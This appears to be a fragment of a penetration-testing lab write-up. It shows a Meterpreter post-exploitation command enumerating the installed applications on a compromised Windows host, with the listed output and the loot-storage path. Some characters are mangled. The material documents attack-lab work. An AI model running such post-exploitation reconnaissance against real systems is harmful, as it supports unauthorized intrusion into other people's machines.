 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on YINGGE-PC
Installed Applications
======================
Name Version
---- -------
Google Chrome 109.0.5414.120
Java 8 Update 261 (64-bit) 8.0.2610.12
Java Auto Updater 2.8.261.12
Microsoft Visual C++ 2010  x64 Redistributable - 10.0.40219 10.0.40219
Microsoft Visual C++ 2010  x86 Redistributable - 10.0.40219 10.0.40219
WinRAR 5.30 beta 1 (64-���) 5.30.1
phpstudy������������ 8.1.1.2
[+] Results stored in: /home/kali/.msf4/loot/20250701122618_default_192.168.139.146_host.appli